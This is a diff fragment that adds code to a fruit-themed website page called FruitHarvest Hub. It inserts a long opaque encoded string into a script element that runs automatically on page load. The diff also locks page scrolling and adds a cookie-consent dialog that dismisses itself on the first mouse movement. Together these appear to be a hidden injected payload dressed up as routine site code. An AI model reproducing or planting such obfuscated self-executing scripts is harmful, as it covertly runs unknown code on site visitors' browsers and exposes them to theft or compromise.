9zvywKhZqrYb9XFR3P3LH/ATJ9yJyFRAOcMCGl2AufbjBEPO8ygFqtqEZMAvBkSZJFYQ15BhBuZT7TpAaqfB2+H5uILsaoPRHrznrEHUoI/MSV/Zwi92HspLpl5ngA2QhJ8a9Nh4KtSto9PGuzSco5STQdvNHAjaEjm4Kx2Lfl7k/59a+5pEslvNniEtx0/GnbrLbxiQM4qyFC/hmc7yAdqD4vMUnbTLy3ZhiNgRDrIYpmf8tjkNPSRd7pUlNoEYNy7rcld89DGlXFBaKcT71bSftBLhvIKw8OOa9mL1gQVpukKp+pyxBapld0w0qwKHG3YfrMBs5a5dHKFczNe8MNk4O9HzAnIvVMlRAsSxolOI+QWwyMy2FK1PMjnwtzFzAHwlSkoIeM1Vt/LrRfqCFCoz/pZOuTgZNMuNoI8P7zxmu3V3Cq5EVSX5XqvtvYUzrpfGJX0tMpeZnzu5pbLtJ/6AaVC8GA8f1NlM2fGxY6ZjbkCPA95ri73n07SlJ9MyLOAo+xwe1fxYeV+JnAOzSRgQvcgVvWgEAW/AkYe+h5/tXcgYPOuZSAJYiIuyTncePcsBvPmgqINTieCBpLj7Bd+GYFeyfg16EiumXAvi/knPUD3AYWLUjOu5q+mXbIf7xFjIOezbPTbIZ7KMHg6l+CbBybFlIDMGcsPq26swDiIPJpDdpx2VfAH1RNYYtFiXVnI9EJy3lV8beyFSZ3p1gyZ723M+cf22zMJbgJy/rQnphBUmoOlsfqpAbU/v488swfxieyU42/M31BJ29tA4RlS/1E1XgXi2L8hlelpP4nwwGXGbwbi9aPtlW5Z5qQM9U94Ex4U+Fc9Kd9+Er16Q+rfuf6wv+p4RkUN2hg3mdRXED0Ix0PTnSrL5KtAdR8VI1j8I/lDPsyO6jHGnjC++fw`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">FruitHarvest Hub</a>
@@ -162,4 +287,4 @@
   }
   </script>
 </body>
-</html>+</html>
